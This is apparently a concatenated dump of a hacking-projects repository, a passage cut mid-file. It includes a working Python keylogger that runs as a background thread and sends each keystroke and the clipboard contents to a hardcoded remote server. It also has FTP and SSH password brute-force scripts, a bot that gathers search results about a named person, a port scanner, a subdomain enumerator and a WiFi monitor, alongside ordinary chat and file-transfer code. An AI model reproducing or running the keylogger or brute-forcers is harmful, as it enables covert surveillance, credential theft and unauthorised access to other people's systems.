15 | #two dependencies pynput and pandas ['-q' for quite mode]
16 | system('pip install -q pynput')
17 | system('pip install -q pandas')
18 |
19 | # <-- Intializing global values -->
20 |
21 | #replace the ip with your server's ip
22 |
23 | #LAN (it establish a tcp connection for sending data)
24 | SERVER_ADDRESS = '192.168.29.54:53'.split(':')
25 |
26 |
27 | #keystroke record
28 | class keylogger:
29 | def Keylogging(self):
30 |
31 | def on_key_press(key):
32 | try:
33 | #connecting to server
34 | server = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
35 | server.connect((SERVER_ADDRESS[0],int(SERVER_ADDRESS[-1])))
36 | try:
37 | #clipboard:
38 | data = str(read_clipboard().columns)
39 | data = data.lstrip('Index([')
40 | data = data.split("], dtype='object'")
41 | data = data[0]
42 | server.send((f'Clipboard data: {data}\n').encode())
43 | except:
44 | server.send(('Failed to Fetch clipboard data\n').encode())
45 |
46 | #keystroke:
47 | server.send(str(f'Keystoke: {key}').encode())
48 | server.close()
49 | except:
50 | pass
51 |
52 | # Create listener objects
53 | with keyboard.Listener(on_press=on_key_press) as listener:
54 | listener.join()
55 |
56 |
57 | if __name__=='__main__':
58 | try:
59 | #creating an object
60 | obj=keylogger()
61 |
62 | #implementing threading and daemon = True (to run it in background)
63 | t1 = threading.Thread(target=obj.Keylogging,daemon=True)
64 | t1.start()
65 | t1.join()
66 |
67 | except KeyboardInterrupt:
68 | pass
69 |
70 |
--------------------------------------------------------------------------------
/Projects/1_TCP_chat_server/TCPserver.py:
--------------------------------------------------------------------------------
1 | import socket
2 | import threading
3 | import sys
4 |
5 | # checks whether sufficient arguments have been provided
6 | if len(sys.argv) != 3:
7 | print ("Correct usage: script, IP address, port number")
8 | exit()
9 |
10 | # takes the first argument from command prompt as IP address
11 | host = str(sys.argv[1])
12 |
13 | # takes second argument from command prompt as port number
14 | port = int(sys.argv[2])
15 |
16 | # Starting Server
17 | server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
18 | server.bind((host, port))
19 | server.listen()
20 |
21 | # Lists For Clients and Their Nicknames
22 | clients = []
23 | nicknames = []
24 |
25 | # Sending Messages To All Connected Clients
26 | def broadcast(message):
27 | for client in clients:
28 | client.send(message)
29 |
30 | # Handling Messages From Clients
31 | def handle(client):
32 | while True:
33 | try:
34 | # Broadcasting Messages
35 | message = client.recv(1024)
36 | broadcast(message)
37 | except:
38 | # Removing And Closing Clients
39 | index = clients.index(client)
40 | clients.remove(client)
41 | client.close()
42 | nickname = nicknames[index]
43 | broadcast('{} left!'.format(nickname).encode('utf-8'))
44 | nicknames.remove(nickname)
45 | break
46 |
47 | # Receiving / Listening Function
48 | def receive():
49 | while True:
50 | # Accept Connection
51 | client, address = server.accept()
52 | print("Connected with {}".format(str(address)))
53 |
54 | # Request And Store Nickname
55 | client.send('NICK'.encode('utf-8'))
56 | nickname = client.recv(1024).decode('utf-8')
57 | nicknames.append(nickname)
58 | clients.append(client)
59 |
60 | # Print And Broadcast Nickname
61 | print("Nickname is {}".format(nickname))
62 | broadcast("{} joined!".format(nickname).encode('utf-8'))
63 | client.send('Connected to server!'.encode('utf-8'))
64 |
65 | # Start Handling Thread For Client
66 | thread = threading.Thread(target=handle, args=(client,))
67 | thread.start()
68 |
69 | print('-----Server UP-----')
70 | receive()
--------------------------------------------------------------------------------
/Projects/25_Bot_to_collect_information_about _someone/index.js:
--------------------------------------------------------------------------------
1 | const fs = require('fs');
2 | const util = require('util');
3 | const writeFile = util.promisify(fs.writeFile);
4 |
5 | const searchGoogle = require('./googleSearch');
6 | const searchBing = require('./bingSearch');
7 | const searchYahoo = require('./yahooSearch');
8 | const searchTerm = 'heber julio';
9 |
10 | (async () => {
11 | try {
12 | const googleResults = await searchGoogle(searchTerm);
13 | const bingResults = await searchBing(searchTerm);
14 | const yahooResults = await searchYahoo(searchTerm);
15 |
16 | console.log('Response of the Google:');
17 | console.log('------------------');
18 | console.log('------------------');
19 | for (let result of googleResults) {
20 | console.log('Title:', result.title);
21 | console.log('Link:', result.link);
22 | }
23 |
24 |
25 | console.log('------------------');
26 | console.log('------------------');
27 | console.log('------------------');
28 | console.log('------------------');
29 | console.log('------------------');
30 |
31 |
32 | await writeFile('peopleInformation_google.txt', JSON.stringify(googleResults));
33 |
34 | console.log('Response of the Bing:');
35 | console.log('------------------');
36 | console.log('------------------');
37 |
38 | for (let result of bingResults) {
39 | console.log('Title:', result.title);
40 | console.log('Link:', result.link);
41 | }
42 |
43 |
44 | console.log('------------------');
45 | console.log('------------------');
46 | console.log('------------------');
47 | console.log('------------------');
48 | console.log('------------------');
49 |
50 | await writeFile('peopleInformation_bing.txt', JSON.stringify(bingResults));
51 |
52 | console.log('Response of the Yahoo:');
53 | console.log('------------------');
54 | console.log('------------------');
55 |
56 | for (let result of yahooResults) {
57 | console.log('Title:', result.title);
58 | console.log('Link:', result.link);
59 | console.log('------------------');
60 | }
61 | await writeFile('peopleInformation_yahoo.txt', JSON.stringify(yahooResults));
62 | } catch (error) {
63 | console.error('wrong in :', error);
64 | }
65 | })();
66 |
--------------------------------------------------------------------------------
/Projects/6_TCP_Server_Caesar_Cipher/TCPserver.py:
--------------------------------------------------------------------------------
1 | import socket
2 | import threading
3 | import sys
4 |
5 | # checks whether sufficient arguments have been provided
6 | if len(sys.argv) != 3:
7 | print ("Correct usage: script, IP address, port number")
8 | exit()
9 |
10 | # takes the first argument from command prompt as IP address
11 | host = str(sys.argv[1])
12 |
13 | # takes second argument from command prompt as port number
14 | port = int(sys.argv[2])
15 |
16 | # Starting Server
17 | server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
18 | server.bind((host, port))
19 | server.listen()
20 |
21 | # Lists For Clients and Their Nicknames
22 | clients = []
23 | nicknames = []
24 |
25 | # Sending Messages To All Connected Clients
26 | def broadcast(message):
27 | for client in clients:
28 | client.send(message)
29 |
30 | # Handling Messages From Clients
31 | def handle(client):
32 | while True:
33 | try:
34 | # Broadcasting Messages
35 | message = client.recv(1024)
36 | broadcast(message)
37 | except:
38 | # Removing And Closing Clients
39 | index = clients.index(client)
40 | clients.remove(client)
41 | client.close()
42 | nickname = nicknames[index]
43 | broadcast('{} left!'.format(nickname).encode('utf-8'))
44 | nicknames.remove(nickname)
45 | break
46 |
47 | # Receiving / Listening Function
48 | def receive():
49 | while True:
50 | # Accept Connection
51 | client, address = server.accept()
52 | print("Connected with {}".format(str(address)))
53 |
54 | # Request And Store Nickname
55 | client.send('NICK'.encode('utf-8'))
56 | nickname = client.recv(1024).decode('utf-8')
57 | nicknames.append(nickname)
58 | clients.append(client)
59 |
60 | # Print And Broadcast Nickname
61 | print("Nickname is {}".format(nickname))
62 | broadcast("{} joined!".format(nickname).encode('utf-8'))
63 | client.send('Connected to server!'.encode('utf-8'))
64 |
65 | # Start Handling Thread For Client
66 | thread = threading.Thread(target=handle, args=(client,))
67 | thread.start()
68 |
69 | print('-----Server UP-----')
70 | receive()
--------------------------------------------------------------------------------
/Projects/17_FTP_Login_bruteforce_tool/ftp_bruteforce.py:
--------------------------------------------------------------------------------
1 | from ftplib import FTP
2 | from getpass import getpass
3 | import itertools
4 | import string
5 |
6 | def try_ftp_login(server, username, password):
7 | try:
8 | ftp = FTP(server)
9 | ftp.login(username, password)
10 | print(f"Success! Username: {username}, Password: {password}")
11 | ftp.quit()
12 | return True
13 | except Exception as e:
14 | print(f"Failed: Username: {username}, Password: {password}")
15 | return False
16 |
17 | def brute_force_ftp_single_user(server, username, password_list):
18 | for password in password_list:
19 | if try_ftp_login(server, username, password):
20 | return password
21 | print("Password not found.")
22 | return None
23 |
24 | def brute_force_ftp_multi_user(server, username_list, password_list):
25 | for user in username_list:
26 | for password in password_list:
27 | if try_ftp_login(server,user,password):
28 | return user, password
29 | print("Password not found.")
30 | return None
31 |
32 | def generate_all_passwords(length):
33 |
34 | if length <= 0:
35 | raise ValueError("Password length must be greater than 0")
36 |
37 | # Define the character set to use (ASCII letters, digits)
38 | characters = string.ascii_letters + string.digits
39 |
40 | password_list = []
41 |
42 | # Generate all possible combinations of the given length
43 | for combination in itertools.product(characters, repeat=length):
44 | password_list.append(''.join(combination))
45 |
46 | return password_list
47 |
48 | def main():
49 | server = 'ftp.example.com' # Replace with the target FTP server
50 | username = 'admin' # Replace with the target username
51 |
52 | with open('passwords.txt', 'r') as file:
53 | password_list = file.readlines()
54 |
55 | with open('users.txt', 'r') as file:
56 | username_list = file.readlines()
57 |
58 |
59 | #choose one of these
60 | #brute_force_ftp_single_user(server, username, password_list)
61 | #brute_force_ftp_multi_user(server,username_list,password_list)
62 | #brute_force_ftp_single_user(server,username,generate_all_passwords(3))
63 |
64 | if __name__ == "__main__":
65 | main()
66 |
--------------------------------------------------------------------------------
/Projects/0_JS_TCP_server/client.js:
--------------------------------------------------------------------------------
1 | const colors = require('colors');
2 | const net = require('net');
3 | const prompt = require('prompt-sync')();
4 |
5 | let client = null;
6 |
7 | const menuReturn = () => {
8 | return setTimeout(() => menu(), 1500);
9 | };
10 |
11 | const createConnection = () => {
12 | if (!client) {
13 | const ADRESS = prompt('Type server adress: ') || '127.0.0.1'
14 | const PORT = prompt('Type server port: ') || 8000;
15 |
16 | client = new net.Socket();
17 |
18 | client.connect(PORT, ADRESS, () => {
19 | console.log(`Connected to ${ADRESS}:${PORT}`.bold.green);
20 | });
21 |
22 | client.on('error', (err) => {
23 | console.log(`${err}`.bold.red);
24 | client = null;
25 | menuReturn();
26 | })
27 |
28 | } else console.log('You are alredy connected! End connection before new one!'.bold.red);
29 |
30 | };
31 |
32 | const destroyConnection = () => {
33 | if (client) {
34 | client.destroy();
35 | client = null;
36 | } else return;
37 | };
38 |
39 | const quitProgr = () => {
40 | if (client) {
41 | destroyConnection()
42 | }
43 | console.log('See you soon!'.rainbow);
44 | };
45 |
46 | const sendMessage = () => {
47 | if (client) {
48 | const message = prompt('Message to send: ');
49 | client.write(message);
50 | client.on('data', (data) => {
51 | console.log(`Message from server: ${data.toString()}`);
52 | })
53 | menuReturn();
54 | }
55 | else {
56 | console.log('First connect to server!'.bold.red);
57 | menuReturn();
58 | }
59 | }
60 |
61 | const menu = () => {
62 | console.log(`${client ? 'CONNECTED'.bold.green : 'NOT CONNECTED'.bold.red}`);
63 | console.log('(c)onnect, (s)end message, (d)isconnect, (q)uit'.bold.white)
64 | const choose = prompt('Type option: '.bold.white);
65 |
66 | switch (choose) {
67 | case 'c':
68 | createConnection();
69 | menuReturn();
70 | break;
71 | case 's':
72 | sendMessage();
73 | break;
74 | case 'd':
75 | destroyConnection();
76 | menuReturn();
77 | break;
78 | case 'q':
79 | quitProgr();
80 | return;
81 | default:
82 | menuReturn();
83 | break;
84 | }
85 | };
86 |
87 | menu();
--------------------------------------------------------------------------------
/.gitignore:
--------------------------------------------------------------------------------
1 | # PyCharm
2 | .idea/
3 |
4 | # Byte-compiled / optimized / DLL files
5 | __pycache__/
6 | *.py[cod]
7 | *$py.class
8 |
9 | # C extensions
10 | *.so
11 |
12 | # Distribution / packaging
13 | .Python
14 | build/
15 | develop-eggs/
16 | dist/
17 | downloads/
18 | eggs/
19 | .eggs/
20 | lib/
21 | lib64/
22 | parts/
23 | sdist/
24 | var/
25 | wheels/
26 | pip-wheel-metadata/
27 | share/python-wheels/
28 | *.egg-info/
29 | .installed.cfg
30 | *.egg
31 | MANIFEST
32 |
33 | # PyInstaller
34 | # Usually these files are written by a python script from a template
35 | # before PyInstaller builds the exe, so as to inject date/other infos into it.
36 | *.manifest
37 | *.spec
38 |
39 | # Installer logs
40 | pip-log.txt
41 | pip-delete-this-directory.txt
42 |
43 | # Unit test / coverage reports
44 | htmlcov/
45 | .tox/
46 | .nox/
47 | .coverage
48 | .coverage.*
49 | .cache
50 | nosetests.xml
51 | coverage.xml
52 | *.cover
53 | *.py,cover
54 | .hypothesis/
55 | .pytest_cache/
56 |
57 | # Translations
58 | *.mo
59 | *.pot
60 |
61 | # Django stuff:
62 | *.log
63 | local_settings.py
64 | db.sqlite3
65 | db.sqlite3-journal
66 |
67 | # Flask stuff:
68 | instance/
69 | .webassets-cache
70 |
71 | # Scrapy stuff:
72 | .scrapy
73 |
74 | # Sphinx documentation
75 | docs/_build/
76 |
77 | # PyBuilder
78 | target/
79 |
80 | # Jupyter Notebook
81 | .ipynb_checkpoints
82 |
83 | # IPython
84 | profile_default/
85 | ipython_config.py
86 |
87 | # pyenv
88 | .python-version
89 |
90 | # pipenv
91 | # According to pypa/pipenv#598, it is recommended to include Pipfile.lock in version control.
92 | # However, in case of collaboration, if having platform-specific dependencies or dependencies
93 | # having no cross-platform support, pipenv may install dependencies that don't work, or not
94 | # install all needed dependencies.
95 | #Pipfile.lock
96 |
97 | # PEP 582; used by e.g. github.com/David-OConnor/pyflow
98 | __pypackages__/
99 |
100 | # Celery stuff
101 | celerybeat-schedule
102 | celerybeat.pid
103 |
104 | # SageMath parsed files
105 | *.sage.py
106 |
107 | # Environments
108 | .env
109 | .venv
110 | env/
111 | venv/
112 | ENV/
113 | env.bak/
114 | venv.bak/
115 |
116 | # Spyder project settings
117 | .spyderproject
118 | .spyproject
119 |
120 | # Rope project settings
121 | .ropeproject
122 |
123 | # mkdocs documentation
124 | /site
125 |
126 | # mypy
127 | .mypy_cache/
128 | .dmypy.json
129 | dmypy.json
130 |
131 | # Pyre type checker
132 | .pyre/
--------------------------------------------------------------------------------
/Projects/Simple_port_scanner/src/main/java/com/scanner/SimpleScanner.java:
--------------------------------------------------------------------------------
1 | package com.scanner;
2 |
3 | import java.io.IOException;
4 | import java.net.InetSocketAddress;
5 | import java.net.Socket;
6 | import java.util.ArrayList;
7 | import java.util.List;
8 | import java.util.concurrent.ConcurrentLinkedQueue;
9 | import java.util.concurrent.ExecutorService;
10 | import java.util.concurrent.Executors;
11 | import java.util.concurrent.TimeUnit;
12 | import java.util.concurrent.atomic.AtomicInteger;
13 |
14 | public class SimpleScanner {
15 |
16 |
17 | public static void main(String[] args) {
18 | // verification if has ip target
19 | if(args.length == 1){
20 | String ipTarget = args[0];
21 | List openPorts = portScan(ipTarget);
22 | openPorts.forEach(port -> System.out.println(ipTarget + ", port open: " + port));
23 | }
24 | else {
25 | System.out.println("Correct usage: script, IP address target");
26 | System.exit(0);
27 | }
28 | }
29 |
30 | public static List portScan(String ip) {
31 | ConcurrentLinkedQueue openPorts = new ConcurrentLinkedQueue<>();
32 | ExecutorService executorService = Executors.newFixedThreadPool(50);
33 | AtomicInteger port = new AtomicInteger(0);
34 | while (port.get() < 65535) {
35 | final int currentPort = port.getAndIncrement();
36 | executorService.submit(() -> {
37 | try {
38 | Socket socket = new Socket();
39 | // try connection
40 | socket.connect(new InetSocketAddress(ip, currentPort), 200);
41 | socket.close();
42 | // if Connection established add to ConcurrentLinkedQueue
43 | openPorts.add(currentPort);
44 | }
45 | catch (IOException e) {
46 | }
47 |
48 | });
49 | }
50 | executorService.shutdown();
51 | try {
52 | executorService.awaitTermination(10, TimeUnit.MINUTES);
53 | }
54 | catch (InterruptedException e) {
55 | e.printStackTrace();
56 | }
57 |
58 | List openPortList = new ArrayList<>();
59 | System.out.println("open Ports Queue: " + openPorts.size());
60 | while (!openPorts.isEmpty()) {
61 | // after verify turns ConcurrentLinkedQueue into List
62 | openPortList.add(openPorts.poll());
63 | }
64 | return openPortList;
65 | }
66 | }
67 |
--------------------------------------------------------------------------------
/Projects/60_Subdomain_enumerator/sub_enumerator/sub_enumerator.py:
--------------------------------------------------------------------------------
1 | # Sub Enumerator Tool By manthanghasadiya
2 |
3 | import argparse
4 | import threading
5 | import requests
6 |
7 | # Global variables for thread synchronization
8 | checked_subdomains = 0
9 | lock = threading.Lock()
10 | unique_subdomains = set()
11 |
12 | def enumerate_subdomains(subdomain_list, base_domain, thread_id):
13 | global checked_subdomains
14 |
15 | for subdomain in subdomain_list:
16 | with lock:
17 | if checked_subdomains >= total_subdomains:
18 | break
19 |
20 | checked_subdomains += 1
21 | print(f"\rChecked {checked_subdomains} subdomains out of {total_subdomains}", end='')
22 | flush()
23 |
24 | url = f"http://{subdomain}.{base_domain}"
25 |
26 | try:
27 | response = requests.get(url)
28 | if response.status_code == 200:
29 | with lock:
30 | unique_subdomains.add(url)
31 | except requests.exceptions.RequestException:
32 | pass
33 |
34 | def flush():
35 | import sys
36 | sys.stdout.flush()
37 |
38 | def save_subdomains(filename):
39 | with open(filename, 'w') as file:
40 | for subdomain in unique_subdomains:
41 | file.write(subdomain + '\n')
42 |
43 | if __name__ == "__main__":
44 | parser = argparse.ArgumentParser(description='Subdomain Enumerator')
45 | parser.add_argument('-d', '--domain', type=str, required=True, help='Base domain')
46 | parser.add_argument('-w', '--wordlist', type=str, required=True, help='Path to subdomain wordlist')
47 | parser.add_argument('-o', '--output', type=str, required=True, help='Path to output file')
48 | parser.add_argument('--threads', type=int, default=4, help='Number of threads (default: 4)')
49 | args = parser.parse_args()
50 |
51 | base_domain = args.domain
52 | with open(args.wordlist) as file:
53 | subdomain_list = file.read().splitlines()
54 |
55 | total_subdomains = len(subdomain_list)
56 | num_threads = args.threads
57 |
58 | threads = []
59 | for i in range(num_threads):
60 | thread = threading.Thread(target=enumerate_subdomains, args=(subdomain_list, base_domain, i))
61 | threads.append(thread)
62 | thread.start()
63 |
64 | try:
65 | for thread in threads:
66 | thread.join()
67 |
68 | except KeyboardInterrupt:
69 | print("\n\nEnumeration interrupted. Saving valid subdomains...")
70 |
71 | save_subdomains(args.output)
72 |
73 | print("\nEnumeration Complete.")
74 | print(f"\nUnique Valid Subdomains saved in {args.output}")
75 |
76 |
--------------------------------------------------------------------------------
/Projects/6_TCP_Server_Caesar_Cipher/TCPclient.py:
--------------------------------------------------------------------------------
1 | import socket
2 | import threading
3 | import sys
4 |
5 | # checks whether sufficient arguments have been provided
6 | if len(sys.argv) != 4:
7 | print ("Correct usage: script, IP address, port number, secret key")
8 | exit()
9 |
10 | # Choosing Nickname
11 | nickname = input("Choose your nickname: ")
12 |
13 | # takes the first argument from command prompt as IP address
14 | host = str(sys.argv[1])
15 |
16 | # takes second argument from command prompt as port number
17 | port = int(sys.argv[2])
18 |
19 | # takes third argument from command prompt as Caesar cipher key
20 | key = int(sys.argv[3])
21 |
22 | # Connecting To Server
23 | client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
24 | client.connect((host, port))
25 |
26 | # Encrypt a message
27 | def encrypt(plaintext, key):
28 | ciphertext = ""
29 | for char in plaintext:
30 | if char.isalpha():
31 | if char.islower():
32 | ciphertext += chr((ord(char) - (ord('a') + key)) % 26 + ord('a'))
33 | else:
34 | ciphertext += chr((ord(char) - (ord('A') + key)) % 26 + ord('A'))
35 | else:
36 | ciphertext += char
37 | return ciphertext
38 |
39 | # Decrypt a message
40 | def decrypt(ciphertext, key):
41 | return encrypt(ciphertext, -key)
42 |
43 | # Listening to Server and Sending Nickname
44 | def receive():
45 | while True:
46 | try:
47 | # Receive Message From Server
48 | # If 'NICK' Send Nickname
49 | message = client.recv(1024).decode('utf-8')
50 | if message == 'NICK':
51 | client.send(nickname.encode('utf-8'))
52 | else:
53 | try:
54 | sender = message.split(":", 1)[0]
55 | content = message.split(":", 1)[1]
56 | decrypted_message = '{}: {}'.format(sender, decrypt(content, key))
57 | print(decrypted_message)
58 | except:
59 | print(message)
60 | except:
61 | # Close Connection When Error
62 | print("An error occured!")
63 | client.close()
64 | break
65 |
66 | # Sending Messages To Server
67 | def write():
68 | while True:
69 | content = input('')
70 | encrypted_message = '{}: {}'.format(nickname, encrypt(content, key))
71 | client.send(encrypted_message.encode('utf-8'))
72 |
73 | # Starting Threads For Listening And Writing
74 | receive_thread = threading.Thread(target=receive)
75 | receive_thread.start()
76 |
77 | write_thread = threading.Thread(target=write)
78 | write_thread.start()
--------------------------------------------------------------------------------
/Projects/4_Server_for_file_transfers/src/com/client/Client.java:
--------------------------------------------------------------------------------
1 | package com.client;
2 |
3 | import javax.swing.*;
4 | import java.awt.*;
5 | import java.io.DataInputStream;
6 | import java.io.DataOutputStream;
7 | import java.io.File;
8 | import java.io.FileInputStream;
9 | import java.net.Socket;
10 |
11 | public class Client {
12 | private static DataOutputStream dataOutputStream = null;
13 | private static DataInputStream dataInputStream = null;
14 | private static String HOST= "localhost";
15 | private static Integer PORT= 5000;
16 |
17 | public static void main(String[] args) {
18 | while (true) {
19 | try {
20 | JFileChooser file = new JFileChooser() {
21 | @Override
22 | protected JDialog createDialog(Component parent) throws HeadlessException {
23 | // intercept the dialog created by JFileChooser
24 | JDialog dialog = super.createDialog(parent);
25 | dialog.setModal(true); // set modality (or setModalityType)
26 | dialog.setAlwaysOnTop(true);
27 | return dialog;
28 | }
29 | };
30 | file.setFileSelectionMode(JFileChooser.FILES_ONLY);
31 |
32 | int i = file.showSaveDialog(null);
33 | if (1 == i) {
34 | System.out.println("Arquivo não informado");
35 | break;
36 | } else {
37 | Socket socket = new Socket(HOST,PORT);
38 |
39 | dataInputStream = new DataInputStream(socket.getInputStream());
40 | dataOutputStream = new DataOutputStream(socket.getOutputStream());
41 |
42 | File arquivo = file.getSelectedFile();
43 | sendFile(arquivo.getPath());
44 | dataInputStream.close();
45 | dataInputStream.close();
46 | socket.close();
47 | }
48 | } catch (Exception e) {
49 | e.printStackTrace();
50 | }
51 | }
52 | }
53 |
54 | private static void sendFile(String path) throws Exception{
55 | int bytes = 0;
56 | File file = new File(path);
57 | FileInputStream fileInputStream = new FileInputStream(file);
58 |
59 | // send file size
60 | dataOutputStream.writeUTF(file.getName());
61 | dataOutputStream.writeLong(file.length());
62 |
63 | // break file into chunks
64 | byte[] buffer = new byte[4*1024];
65 | while ((bytes=fileInputStream.read(buffer))!=-1){
66 | dataOutputStream.write(buffer,0,bytes);
67 | dataOutputStream.flush();
68 | }
69 | fileInputStream.close();
70 | }
71 | }
--------------------------------------------------------------------------------
/Projects/83_WiFi_Monitor/wifi_monitor.py:
--------------------------------------------------------------------------------
1 | # Developed By: manthanghasadiya
2 | # Contact the developer at: https://github.com/manthanghasadiya
3 |
4 | import argparse
5 | from scapy.all import *
6 | from scapy.layers.dot11 import Dot11Beacon, Dot11Elt, Dot11, RadioTap
7 | from tabulate import tabulate
8 | import os
9 | import time
10 |
11 | def list_interfaces():
12 | interfaces = [i[1] for i in socket.if_nameindex()]
13 | return interfaces
14 |
15 | def select_interface(interfaces):
16 | for idx, iface in enumerate(interfaces, 1):
17 | print(f"{idx}. {iface}")
18 | selection = int(input("Select interface: "))
19 | return interfaces[selection - 1]
20 |
21 | def is_in_monitor_mode(interface):
22 | result = os.popen(f"iwconfig {interface}").read()
23 | return "Mode:Monitor" in result
24 |
25 | def put_in_monitor_mode(interface):
26 | if not is_in_monitor_mode(interface):
27 | os.system(f"sudo ifconfig {interface} down")
28 | os.system(f"sudo iwconfig {interface} mode monitor")
29 | os.system(f"sudo ifconfig {interface} up")
30 |
31 | def parse_arguments():
32 | interfaces = list_interfaces()
33 | selected_interface = select_interface(interfaces)
34 |
35 | parser = argparse.ArgumentParser(description="WiFi Monitor Tool")
36 | parser.add_argument("-i", "--interface", default=selected_interface, help="Interface to monitor")
37 | return parser.parse_args()
38 |
39 | def format_packet_info(packet):
40 | if Dot11Beacon in packet:
41 | ssid = packet[Dot11Elt].info.decode()
42 | bssid = packet[Dot11].addr3
43 | signal_strength = packet.dBm_AntSignal
44 | frequency = packet[RadioTap].ChannelFrequency
45 | data_rate = packet[RadioTap].Rate
46 | return [ssid, bssid, signal_strength, frequency, data_rate]
47 |
48 | def monitor_wifi(interface):
49 | wifi_data = []
50 | unique_ssids = set()
51 |
52 | def packet_handler(packet):
53 | packet_info = format_packet_info(packet)
54 | if packet_info and packet_info[0] not in unique_ssids:
55 | wifi_data.append(packet_info)
56 | unique_ssids.add(packet_info[0])
57 |
58 | try:
59 | put_in_monitor_mode(interface)
60 | print(f"Putting {interface} into monitor mode... Done")
61 | print("Monitoring WiFi... Press Ctrl+C to stop.")
62 | sniff(iface=interface, prn=packet_handler, timeout=10)
63 | if wifi_data:
64 | headers = ["SSID", "BSSID", "Signal Strength (dBm)", "Frequency (MHz)", "Data Rate (Mbps)"]
65 | print(tabulate(wifi_data, headers=headers, tablefmt="grid"))
66 | else:
67 | print("No unique SSIDs found.")
68 | except KeyboardInterrupt:
69 | pass
70 |
71 | def main():
72 | args = parse_arguments()
73 | monitor_wifi(args.interface)
74 |
75 | if __name__ == "__main__":
76 | main()
77 |
--------------------------------------------------------------------------------
/Projects/25_Bot_to_collect_information_about _someone/README.md:
--------------------------------------------------------------------------------
1 | # Bot to Collect Information about Someone using Google / Bing / Yahoo!
2 |
3 | This code is a bot that uses Puppeteer to collect information about someone from multiple search engines, including Google, Bing, and Yahoo!. It performs a search using a specified search term, retrieves the search results, and saves them to separate files.
4 |
5 | ## Prerequisites
6 |
7 | Before running the code, make sure you have the following dependencies installed:
8 |
9 | - Node.js
10 | - Puppeteer
11 | - `fs` module (built-in)
12 | - `util` module (built-in)
13 | - Nodemon (optional, for automatic script restart)
14 |
15 | ## Installation
16 |
17 | To install the required dependencies, run the following command in your project directory:
18 |
19 | ```
20 | npm install
21 | ```
22 |
23 | ## Usage
24 |
25 | 1. Modify the search functions `searchGoogle`, `searchBing`, and `searchYahoo` to use Puppeteer and perform the search for the given search term. These functions should return an array of search results.
26 |
27 | 2. Replace the placeholders `searchGoogle`, `searchBing`, and `searchYahoo` in the code with your actual implementations of the search functions.
28 |
29 | 3. Run the code using one of the following commands:
30 |
31 | ```
32 | npm start
33 | ```
34 | or
35 | ```
36 | nodemon index.js
37 | ```
38 |
39 | If you choose to use `npm start`, make sure you have the following script defined in your `package.json` file:
40 |
41 | ```json
42 | "scripts": {
43 | "start": "node index.js"
44 | }
45 | ```
46 |
47 | 4. The code will execute the search functions for each search engine, retrieve the search results, and log the titles and links to the console.
48 |
49 | 5. Additionally, the search results will be saved to separate files: `peopleInformation_google.txt`, `peopleInformation_bing.txt`, and `peopleInformation_yahoo.txt`.
50 |
51 | ## Output
52 |
53 | The code will log the following information to the console:
54 |
55 | - Titles and links of the search results from Google.
56 | - Titles and links of the search results from Bing.
57 | - Titles and links of the search results from Yahoo.
58 |
59 | The search results will also be saved to separate JSON files: `peopleInformation_google.txt`, `peopleInformation_bing.txt`, and `peopleInformation_yahoo.txt`.
60 |
61 | Note: You can modify the search term and file names as per your requirements.
62 |
63 | ## Troubleshooting
64 |
65 | If you encounter any issues while running the code, please ensure that:
66 |
67 | - Puppeteer is properly installed and configured.
68 | - The search functions (`searchGoogle`, `searchBing`, `searchYahoo`) are implemented correctly and return the expected results.
69 | - The file write permissions are set correctly for the directory where the code is executed.
70 | - The required dependencies (`fs`, `util`, `nodemon`) are installed.
71 |
72 | If you have any further questions or need assistance, please don't hesitate to ask.
73 |
--------------------------------------------------------------------------------
/Projects/18_SSH_Login_bruteforce_tool/MultiThread/bruteForceSSH.rb:
--------------------------------------------------------------------------------
1 | #!/usr/bin/env ruby
2 |
3 | # AUGUSTO SAVI |@Augusto_Savi
4 |
5 | require 'net/ssh'
6 |
7 | @threads = []
8 | @accepts = []
9 | @users = []
10 | @passwords = []
11 |
12 | hosts = ARGV[0]
13 | users_path = ARGV[1]
14 | passs_path = ARGV[2]
15 |
16 |
17 | def verifyArgs(hosts,users_path,passs_path)
18 | if !hosts || !users_path || ! passs_path
19 | puts "[!] correct usage: rb bruteForceSSH.rb host path_to_users_file path_to_passwords_file"
20 | puts "[!] exemple: rb bruteForceSSH.rb 192.168.0.1 ./users.txt ./passwords.txt"
21 | end
22 | begin
23 |
24 | users_file = File.open(users_path)
25 | @users = users_file.readlines.map(&:chomp)
26 | users_file.close
27 |
28 | passs_file = File.open(passs_path)
29 | @passwords = passs_file.readlines.map(&:chomp)
30 | passs_file.close
31 |
32 | if @users.empty?
33 | puts "file with empty users"
34 | end
35 | if @passwords.empty?
36 | puts "file with empty passwords"
37 | end
38 |
39 | rescue
40 | puts "error open files"
41 | end
42 | end
43 |
44 | def attack_ssh(host, user, password, port=22, timeout = 5)
45 | begin
46 | Net::SSH.start(host, user, :password => password,
47 | :auth_methods => ["password"], :port => port,
48 | :non_interactive => true, :timeout => timeout ) do |session|
49 | puts "Password Found: #{host} | #{user}:#{password}"
50 | session.close unless session.nil?
51 | @accepts.push({'host' => host,'user' => user, 'password' => password})
52 | end
53 |
54 | rescue Net::SSH::Disconnect
55 | puts "[!] The remote '#{host}' has disconnected unexpectedly"
56 | rescue Net::SSH::ConnectionTimeout
57 | puts "[!] The host '#{host}' not alive!"
58 | rescue Net::SSH::Timeout
59 | puts "[!] The host '#{host}' disconnected/timeouted unexpectedly!"
60 | rescue Errno::ECONNREFUSED
61 | puts "[!] Incorrect port #{port} for #{host}"
62 | rescue Net::SSH::AuthenticationFailed
63 | puts "[!] Wrong Password: #{host} | #{user}:#{password}"
64 | rescue Net::SSH::Authentication::DisallowedMethod
65 | puts "[!] The host '#{host}' doesn't accept password authentication method."
66 | rescue Errno::EHOSTUNREACH
67 | puts "[!] No route to host: '#{host}'"
68 | rescue Errno::ECONNRESET
69 | puts "[!] Connection reset by peer: '#{host}'"
70 | rescue SocketError => ex
71 | puts ex.inspect
72 | end
73 | end
74 |
75 | verifyArgs(hosts,users_path,passs_path)
76 |
77 | puts "Users list size: #{@users.length()}"
78 | puts "Passwords list size: #{@passwords.length()}"
79 |
80 | @users.each do |user|
81 | @passwords.each do |password|
82 | sleep(0.1)
83 | @threads << Thread.new { attack_ssh(hosts, user, password) }
84 | end
85 | end
86 |
87 | @threads.each { |thr| thr.join }
88 |
89 | puts "accepts #{@accepts.length()}"
90 | @accepts.each { |accept| puts accept }
--------------------------------------------------------------------------------
/Projects/18_SSH_Login_bruteforce_tool/SingleThread/bruteForceSSH.rb:
--------------------------------------------------------------------------------
